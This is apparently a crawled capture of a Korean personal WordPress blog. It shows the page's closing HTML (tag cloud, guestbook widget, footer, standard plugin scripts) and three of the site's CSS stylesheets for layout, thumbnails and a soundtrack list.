<a href="https://sidhin.com/tag/%ec%a7%81%ec%9e%a5%ec%9d%b8/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="직장인 (190 아이템)">직장인</a>
<a href="https://sidhin.com/tag/%ec%be%b0%eb%a5%b8/" class="tag-cloud-link tag-link-808 tag-link-position-39" style="font-size: 8pt;" aria-label="쾰른 (2 아이템)">쾰른</a>
<a href="https://sidhin.com/tag/%ed%8c%8c%eb%a6%ac/" class="tag-cloud-link tag-link-77 tag-link-position-40" style="font-size: 11.655555555556pt;" aria-label="파리 (8 아이템)">파리</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%91%ec%8a%a4/" class="tag-cloud-link tag-link-824 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="프랑스 (5 아이템)">프랑스</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%ad%ed%81%ac-%eb%a1%9c%ec%9d%b4%eb%93%9c-%eb%9d%bc%ec%9d%b4%ed%8a%b8/" class="tag-cloud-link tag-link-833 tag-link-position-42" style="font-size: 8pt;" aria-label="프랭크 로이드 라이트 (2 아이템)">프랭크 로이드 라이트</a>
<a href="https://sidhin.com/tag/%ed%95%a8%eb%b6%80%eb%a5%b4%ed%81%ac/" class="tag-cloud-link tag-link-1051 tag-link-position-43" style="font-size: 8.9333333333333pt;" aria-label="함부르크 (3 아이템)">함부르크</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9/" class="tag-cloud-link tag-link-755 tag-link-position-44" style="font-size: 11.266666666667pt;" aria-label="홍콩 (7 아이템)">홍콩</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-756 tag-link-position-45" style="font-size: 10.877777777778pt;" aria-label="홍콩여행 (6 아이템)">홍콩여행</a>				</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="gwolle_gb-3" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h3 class="group"><span><div class="block-title"><span>Guestbook</span></div></span></h3>
					<ul class="gwolle_gb_widget gwolle-gb-widget">
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">올드안티</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 5월 17일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_35691">토착왜구란게 대체 뭡니까? 왜구 후손인가요? 실제로 한국인 중에...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">암흑대장군</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 2월 23일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34930">건강하시지요? ^^ 오랫만에 안부 전하고 갑니다 (꾸벅)
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">윌고온</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 27일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34587">97년 처음 인터넷을 접하고 98년 여기 저기 홈페이지를...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">지연</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 3일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34455">전에 한번 들어오려고 했는데 안되더니 다시 접속되네요. 오예!!!!...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">재원</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2023년 10월 24일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_30107">안녕하세요? 군제대후에 아마도 건담 찾다가 들어오게 된거 같은데....
								</a>
								</span><br />
							</article>
						</li>
					</ul>
				</div>
				</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

		</div><!--/.main-inner-->
	</div><!--/.main-->
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>SIDH′s Weblog &copy; 2025. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
				
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/SIDH-theme\/*","\/blog\/wp-content\/themes\/bigvisual\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gwolle_gb_frontend_css-css' href='https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=4.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-06 07:49:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sidhin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/sidhin.com\/%EC%84%9C%EB%B2%84-%EC%9D%B4%EC%A0%84-%EC%97%B0%EA%B8%B0\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.0.2" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/jquery.fitvids.js?ver=6.8.2" id="bigvisual-fitvids-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/scripts.js?ver=6.8.2" id="bigvisual-scripts-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/nav.js?ver=1667786959" id="bigvisual-nav-script-js"></script>
<script defer type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754810495" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gwolle_gb_frontend_js-js-extra">
/* <![CDATA[ */
var gwolle_gb_frontend_script = {"ajax_url":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","load_message":"Loading more...","end_message":"No more entries.","honeypot":"gwolle_gb_c3e0447b175879e4ddd3687aef621407","honeypot2":"gwolle_gb_c3904f83ba4484355c68b30ada5526c8","timeout":"gwolle_gb_b46aa922dab4989271879b7dbce5000e","timeout2":"gwolle_gb_62baecd38d69f4890a9f3c1712fa5aad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/js/gwolle-gb-frontend.js?ver=4.9.3" id="gwolle_gb_frontend_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2
body_size: 3119
content:
@import url(https://fonts.googleapis.com/earlyaccess/nanumgothic.css);

html, body { 
	font-family: calibri, "맑은 고딕", Dotum, Verdana, AppleGothic, Sans-serif;
}

/* 기존 테마 스타일 지우기 */
.entry-title { font-family:"Malgun Gothic"; }
.entry { font-family:"Malgun Gothic"; }
.entry p { font-size:15px; }
.format-aside .post-title {display:block !important;}
#flexslider-featured .featured-img-thumb-large img {max-height:none !important;}
.format-aside .entry-content {margin-bottom:1.5em;}
.widget ul {font-size:13px;}
.video-container{margin:24px 0; }

.recentcomments { font-size:0.9em; }
.wp-pagenavi { margin-top:20px; }
.postThumb { text-align:center;margin-bottom:15px; } 
/*.comment-author {color:white;}*/

.wlist  {  }
.wlist a { color:#e2492e;  text-decoration:none; }
.wlist a:hover { text-decoration:underline; }
.wlist ul { padding:10px 0px 0px 0px; margin:10px 0px 0px 0px; }
.wlist ul li { padding:1px 10px 0px 10px; list-style:none; }
.wlist img { margin-top:3px; }

/* 썸네일 크롭 */
.thumbnail-crop { overflow: hidden; position: relative; }
.thumbnail-crop img { position:absolute; left: -100%; right: -100%; top: -100%; bottom: -100%; margin: auto; min-height: 100%; min-width: 100%; }
/* 본문이미지 썸네일 */
.thumbnail-wide { max-height:240px; background:#d6d6d6; }
.thumbnail-wide img { width:auto !important; max-height:240px; margin:0 auto; }
/* 썸네일 탭 */
.thumbnail-tab { width:80px; height:80px; overflow: hidden; position: relative; }
.thumbnail-tab img { position:absolute; left: -100%; right: -100%; top: -100%; bottom: -100%; margin: auto; min-height: 100%; min-width: 100%; }

/* 워드프레스 달력 */
#wp-calendar tbody td{font-family:tahoma;}
#wp-calendar tbody td a{font-weight:bold;}


/* 글자 표시용 */
.sd0 { padding-top:15px; text-align:left; line-height:17pt; } /* 일반본문용 */
.sd1 { padding-top:15px; text-align:left; line-height:15pt; } /* 일반본문용2 */

.sd3 { line-height:15pt; color:#678E8d; font-weight:bold; }    /* 본문강조용 */
.sd4 { line-height:14pt; margin-top:10pt; } /* 댓글본문용 */
.sd5 { font-size:14px; text-align:left; line-height:160%; color:#844519; } /*  단어장,추천음악 본문용 */
.sd6 { line-height:15pt; color:#678E8d; font-weight:bold; }    /* 머릿글용 */
.sd7 { font-size:14px; color:#1031AB; line-height:130%; }    /* 머릿글용 */
.sd8 { font-size:12pt; line-height:160%; font-weight:bold; color:#678E8d; }    /* 큰제목용(사진,개봉영화) */
.sd9 { line-height:14pt; color:#678E8d; font-weight:bold; }    /* 소제목용 */
.sdc { line-height:15pt; color:#acacac; } /*  색다른글씨(본문용) */

.sd10 { font-family:Tahoma; font-size:7pt; line-height:10pt; color:#9b9b9b; }     /* 작은글자 (날짜표시용) */
.sd11 { font-size:9pt; line-height:1.4em; }     /* 작은본문(한글)용 */
.sd12 { font-family:Tahoma; font-size:7pt; line-height:1.2em; color:#26627E; }     /* 작은글자 (댓글날짜표시용) */
.sd13 { font-size:8pt; line-height:1.2em; color:#9b9b9b; }     /* 작은본문(한글)강조용 */
.sd14 { font-family:Tahoma; font-size:8pt; line-height:1.2em; }     /* 작은 본문(영문)용 */
.sd15 { font-family:Verdana;font-size:8pt; letter-spacing:-1px; }   /* 작은 글자(영문)용 */

/* 금주 개봉영화 */
.coming { /*padding:3px 0px 2px 10px;*/ line-height:1.2em; }
.open_title { text-align:center; background: #a7ddd0; }
.starate { font-weight:bold; }
.omovie { display:table; width:100%; }
.om_title { padding:5px 0 10px; background:#3b8dbd; text-align:center; width:100%; font-weight:bold; font-size:1.1em; color:white; }
.om_stitle { color:#678E8d; font-weight:bold; font-size:1.1em; }
.om_contents { display:table; margin:0 0 30px; width:100%; }
.om_poster { display:block; float:left; width:28%; margin:10px 0 0; }
.om_poster img { width:100%; }
.om_text { display:block; float:right; width:69%; margin-top:10px; font-size:13px; }
@media (max-width: 970px) {
	.om_poster { float:none; width:220px; }
	.om_text { float:none; width:100%; }
}
/* 영화베스트 타이틀 */
.best_title { font-size:11pt; line-height:14pt; color:#e2492e; font-weight:bold; margin-bottom:10px; }
.best_table { display:table; margin:0 0 15px; width:100%; }
.best_image { float:left; background:#333; text-align:center; width:230px; margin:10px 0; padding:10px 0; }
.best_text { float:right; text-align:left; max-width:430px; margin:10px 0;}
@media (max-width: 990px) {
	.best_image { float:none; width:220px; }
	.best_text { float:none; width:100%; }
}

.com  { font-size:9pt; line-height:20pt; color:#0080A0; font-weight:bold; }

/* 골든래즈베리 시상식 */
.razzies { font-size:9pt; line-height:15pt; color:#7C807F; text-align:left }
.razzies ul { padding:3px 0px 13px 5px; margin:3px 0px 13px 5px; }
.razzies ul li { list-style:none; padding:2px 0px 0px 12px; margin:2px 0px 0px 0px; background:url(images/li_bg.gif) left top no-repeat; vertical-align:top; }

/* 삐딱하게 삼국지 보기 */
.sam  { font-size:21px; color:#A1792A; font-weight:bold; font-family:Gungsuh; } /* 삼국지보기 중간타이틀용 */
.sam_i  { font-size:8pt; line-height:12pt; color:#A1896A; } /* 삼국지보기 인물소개용 */

.normal_tahoma {
	font-size:1.01em;
	font-family:tahoma, arial;
}
.small_tahoma {
	font-size:0.81em;
	font-family:tahoma, arial;
}

#opening {}
#opening table { margin: 0 auto; padding:1px }
#opening td { text-align:left; vertical-align:top; }

#ost {}
#ost  ol { _list-style:decimal; list-style:decimal-leading-zero; } 
#ost	ol	li	{	padding-bottom:2px; margin-left:45px;	}

#guestform {}
#guestform row { clear:both; }
#guestform input[type=text],input[type=password] {
  margin:2px;
	padding:2px 3px;
	background:url(images/form-tail.gif);
	border-color:#dcdcdc;
}
#guestform textarea { 
  margin:2px;
  width:360px;
  height:113px;
	padding:2px 3px;
	overflow:auto;
	background:url(images/form-tail.gif);
	border-color:#dcdcdc;
}
#guestform select { border:1px solid #c0c0c0; margin-bottom:2px }
#guestform input[type="submit"]{ 
  background:#000; 
  color:#fff; 
  padding:3px 12px; 
	background:#4e4e4e;
	height:30px;
	line-height:30px;
	padding:0 10px;
	color:white;
	cursor:pointer;
	border:none;
	font-weight:normal;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#guestform input[type="submit"]:hover {
  background:#e2492e;
}


#guestlist {}
#guestlist table { margin:0 auto; padding:0; font-size:12px; }
#guestlist table.bon { margin-bottom:20px; }
#guestlist .guest_view	{ color:#606060; vertical-align:top; text-align:left; }
#guestlist .vtop { vertical-align:top; }
#guestlist .box_view { min-height:200px; _height:200px; text-align:left; padding:8px; border:1px solid #89898F; color:#393939; line-height:17px; }
#guestlist .reply_view { 
  width: 260px; min-height:80px; _height:80px; padding:5px; 
  border-left:1px solid #89898F; 
  border-right:1px solid #89898F; 
  border-bottom:1px solid #89898F; 
  color: #454545; line-height:17px; float:right;
}

#photo {}
#phoro form { margin:0; padding:0 }
#photo input, textarea { border:solid 1px #efefef; background:#fff;}
#photo input[type="button"]{ background:#000; color:#fff; padding:3px 12px }
#photo .reply_table	{ border:solid 1px #b5b5b5; background-color:#D3D0C0; padding:5px 15px }

.photo_bg	{
	float:left;
	width:155px;
	height:210px;
}
.photo_bg1	{
	margin:5px 5px 5px 5px;
	line-height:100%;
}
.photo_bg2	{
	width:130px;
	height:130px;
	padding:5px 7px 5px 7px;
	margin-bottom:5px;
	background-color:#000000;
	text-align:center;
}

.title .wdate { width:100%; text-align:right }
.profile	{ font-size:14px; line-height:160%; }
.profile  ol { list-style:decimal-leading-zero } 
.profile	ol	li	{	font-weight:normal; padding-bottom:12px; margin-left:20px;	}
.count { font-family:Tahoma; font-size:7pt; line-height:7pt; color:#AAA; }

.imgc { margin:27px 0; text-align:center; line-height:100%; }
.imgc img { margin:0 0 4px; padding:7px; background:#f7f6f6; max-width:94%; border:1px solid #dcdcdc; -webkit-transition: all 0.3s ease;	-moz-transition: all 0.3s ease;	-o-transition: all 0.3s ease; }
.imgc img:hover { background:#777; border-color:#777; }
.imgr { float:right; margin:0 0 5px 10px; }
.imgr img { padding:7px; background:#f7f6f6; border:1px solid #dcdcdc; -webkit-transition: all 0.3s ease;	-moz-transition: all 0.3s ease;	-o-transition: all 0.3s ease; }
.imgr img:hover { background:#777; border-color:#777; }
.imgl { float:left; margin:0 10px 5px 0; }
.imgl img { padding:7px; background:#f7f6f6; border:1px solid #dcdcdc; -webkit-transition: all 0.3s ease;	-moz-transition: all 0.3s ease;	-o-transition: all 0.3s ease; }
.imgl img:hover { background:#777; border-color:#777; }
.list_top { padding:30px 0 0 0; }

.videoplayer { margin:0; padding:0; }

#navi-post {}
#navi-post table, tr, td { padding:0px; font-size:12px; }
#navi-post .text { text-align:left; padding:10px 5px }
#navi-post .lines { background:#dadada; }

#navi-below { margin:45px 0; width:100%; display:table; }
#navi-below .navi-cate { float:left; font-size:1.1em; }
#navi-below .navi-date { float:right; font-weight:bold; }

#admin_submit { background:#000; color:#fff; font-size:14px; padding:4px 15px }

/* Gwolle Guestbook */
#gwolle_gb {font-size:0.8em;line-height:1.5em;}
#gwolle_gb .gb-entry-content {padding-top:15px;}
#gwolle_gb .gb-entry-admin_reply {padding:10px 15px !important;margin-top:20px !important;font-size:0.85em;}
.gwolle_gb_notice {font-size:0.8em;line-height:1.2em;}

/* 썸네일작업 */
.sidh_div_thumb_47{position:relative;width:100%;height:0;overflow:hidden;padding-bottom:47.2%;}
.sidh_div_thumb_62{position:relative;width:100%;height:0;overflow:hidden;padding-bottom:62.4%;}
.sidh_div_thumb_100{position:relative;width:100%;height:0;overflow:hidden;padding-bottom:100%;}
.sidh_thumb_center{position:absolute;left:-100%;right:-100%;top:-100%;bottom:-100%;margin:auto !important;}

--- FILE ---
content_type: text/css
request_url: https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2
body_size: 1027
content:
/*
Theme Name:  SIDH Custom Theme
Description:    차일드 테마로 활용하기 위한 메인커스텀테마
Author:         SIDH
Template:       bigvisual

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

.akismet_comment_form_privacy_notice {font-size:11px;}
.video-container{max-width:640px !important;}

.related-thumbnail a {position:relative; display:inline-block; aspect-ratio:1; width:100%;}
.related-thumbnail a img {width:100%; height:100%; object-fit:cover;}

/* 방명록 */
.entry .gwolle-gb {font-size:15px; line-height:24px;}
.gb-entry-content, .gb-admin-reply-content {padding-top:10px;}

/* ------------------ soundtrack List --------------------*/
.sidh_film_lst {display:flex; flex-wrap:wrap; list-style:none; margin:0 0 0 -15px !important; padding:0 !important; }
.sidh_film_lst li {box-sizing: border-box; width:25%; padding:0 0 15px 15px; list-style:none !important;}
.sidh_film_lst li .film_cont {width:100%;}
.sidh_film_lst li .film_cont .img-wrapper {position: relative; width: 100%; height: 0; overflow: hidden; padding-bottom: 100%;}
.sidh_film_lst li .film_cont .img-wrapper .thumbnail-img {position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-position:50% 50%; background-repeat:no-repeat; background-size:cover;}
.sidh_film_lst li .film_cont .thumbnail-overlay {position:absolute; top:0; left:0; right:0; bottom:0; opacity: 0; transition: all .4s; background: rgba(27,27,27,0.7); display:flex; padding:30px 30px; align-items:center; justify-content:center; text-align:center;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info {color: #FEFEFE;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info .title {word-break: keep-all; font-size: 20px; font-weight: 600; line-height: 1.3;}
.sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size: 16px; font-weight: 500; margin-top: 3px;}
.sidh_film_lst li .film_cont:hover .thumbnail-overlay {opacity: 1;}

.tracks {margin-bottom:30px;}
.tracks .artist {margin-left:6px; font-style:italic; font-size:0.7em;}

@media (max-width: 1400px) {
	.sidh_film_lst li {width:33%;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .title {font-size:16px;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size:13px;}
}

@media (max-width: 768px) {
	.sidh_film_lst li {width:50%;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .title {font-size:14px;}
    .sidh_film_lst li .film_cont .thumbnail-overlay .info .year {font-size:12px;}
}



--- FILE ---
content_type: text/css
request_url: https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2
body_size: 1565
content:
#wrapper { min-width: 320px; }

@media only screen and (max-width: 1279px) {
	.main-inner { display: block; }
	.s1 { min-width: 100%; max-width: 100%; box-shadow: none!important; }
}

@media only screen and (max-width: 1080px) {
	.sharrre-header .sharrre .count { display: none; }
	.grid { width: 100%; margin: 0 0 10px; }
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {
	.type-card-title { font-size: 38px; }
}

@media only screen and (max-width: 960px) {
	.content { padding: 20px; }
	.page-title { padding-top: 20px; padding-left: 20px; padding-right: 20px;}
	.type-card-thumbnail { height: 500px; }
	.type-card-content { padding: 60px 20px; }
	.type-card-comments { right: 20px; bottom: 98px; }
	.type-card-title { font-size: 26px; }
	.type-card-excerpt,
	.type-card-date,
	.type-card-more-link { font-size: 15px; }
	.type-card-title { text-shadow: 0 0 30px rgba(0,0,0,0.8), 0 1px 0 rgba(0,0,0,0.8); }
	.entry { font-size: 17px; }
	
	.related-posts li { width: 50%; }
	.related-posts li:nth-child(2) article { border-right-color: transparent; } 
	.related-posts li:nth-child(3) { display: none; }
}
@media only screen and (min-width: 720px) and (max-width: 820px) {
	.sharrre-footer .sharrre .share span { display: none; }
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Mid Res) : 719px > 0px (480px & 320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 719px) {
	
	/* layout */
	#wrapper { overflow: hidden; padding: 0; }
	
	.container { padding: 0; }
	.grid { width: 100%; margin: 0 0 10px; }
	.sidebar .widget { padding-left: 20px; padding-right: 20px; }
	.pagination { margin-left: 20px; margin-right: 20px; }
	
	/* hide */
	.site-description,
	.image-caption { display: none; }
	
	/* base */
	.pad { padding: 20px 20px 10px; }
	.entry { font-size: 15px; }
	
	/* text */
	.entry h1 { font-size: 30px; letter-spacing: -0.7px; }
	.entry h2 { font-size: 26px; letter-spacing: -0.5px; }
	.entry h3 { font-size: 24px; letter-spacing: -0.3px; }
	.entry h4 { font-size: 22px; letter-spacing: -0.3px; }
	.entry h5 { font-size: 18px; }
	.entry h6 { font-size: 16px; text-transform: uppercase; }

	/* header */
	#header { position: static; width: auto; padding: 0; border-top: 0; }
	.site-title { padding: 10px 0; margin: 0; width: 100%; float: none; line-height: 50px; border-bottom: 1px solid #eee; }
	.site-title a { text-align: center; }
	#profile { display: none; margin: 0; border-radius: 0; padding-top: 20px; }
	#profile-image { margin-top: 0; }
	#header-side { position: relative; width: 100%; top: auto!important; bottom: auto; left: auto; right: auto; }
	#header .social-links { text-align: center; padding-top: 2px; padding-bottom: 2px; }
	#header .social-links li { width: auto; margin: 7px; }
	#header .social-links li:after { display: none; }
	.toggle-search { position: absolute; top: -52px; padding: 12px 0; border-bottom: 0; }
	.toggle-search.active { padding: 15px 0 14px; }
	.toggle-search .svg-icon,
	.toggle-search:focus #svg-search { fill: #333; }
	.search-expand { width: auto; left: 0; right: 0; bottom: auto; top: 0; padding: 10px; }
	
	/* footer */
	#nav-footer.nav-container { padding: 0; }
	#footer-bottom .pad { padding-top: 50px; padding-bottom: 40px; }
	#footer-bottom .one-half.last { margin-bottom: 0; }
	#footer-bottom { text-align: center; }
	#footer-bottom #footer-logo { margin-left: auto; margin-right: auto; }
	#footer-bottom .social-links { float: none; }
	#footer-bottom .social-links li { margin-left: 4px; margin-right: 4px; }
	
	/* comments */
	.comment-tabs { font-size: 14px; }
	.commentlist li { font-size: 13px; }
	.commentlist li ul li { padding-left: 10px; }
	
	/* page */
	.page-title { font-size: 18px; }
	.notebox { font-size: 15px; }
	
	/* blog */
	.post-wrapper { padding-top: 0; }
	.front-widget-col { width: 100%; }
	.front-widget-inner { margin: 0; }

	.format-gallery .post-format .flexslider .slides img { max-height: 340px; }
	
	/* single */
	.post-nav li a strong { display: none; }
	.sharrre-header .sharrre .count:after { display: none; }
	.sharrre-header .sharrre .count { display: none; width: 70%; margin: 0 15%; }
	.sharrre-header .sharrre .share { width: 100%; margin-left: 0; margin-top: 0; }
	.sharrre-footer .sharrre .share span { display: none; }
	.sharrre-footer .sharrre .share .fa { bottom: 0; }

	.post-nav li { width: 100%; -webkit-box-shadow: none!important; box-shadow: none!important; }
	.post-nav li a { min-height: 0; }
	.post-nav li.previous { border-top: 1px solid #eee; }
	
	.author-bio .bio-desc { font-size: 15px; }
	
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Low Res) : 479px > 0 (320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 479px) {
	
	/* layout */
	.container-inner { padding: 0; }
	
	/* hide */
	.mobile-sidebar-hide-s1 .s1,
	.mobile-sidebar-hide .sidebar,
	.gallery-caption { display: none; }
	
	/* base */
	.page-title { padding-bottom: 30px; }
	.page-title h1, 
	.page-title h2,
	.page-title h3, 
	.page-title h4 { font-size: 18px; }
	
	/* header */
	
	/* footer */
	#footer .pad { padding: 20px 20px 10px; }
	
	/* blog */
	.s1 { min-width: auto; max-width: none; }
	
	.content { padding: 10px; }
	
	.entry > .alignfull { margin-left: -20px; margin-right: -20px; }
	
	.entry-header,
	.entry-content,
	.entry-footer { padding-right: 20px; padding-left: 20px; }
	
	.post-nav { margin-left: 20px; margin-right: 20px; margin-top: 0; }
	.post-nav li.next a { border-left: 0; }
	
	/* sharrre */
	.sharrre-footer .sharrre .count { display: none; }
	
}

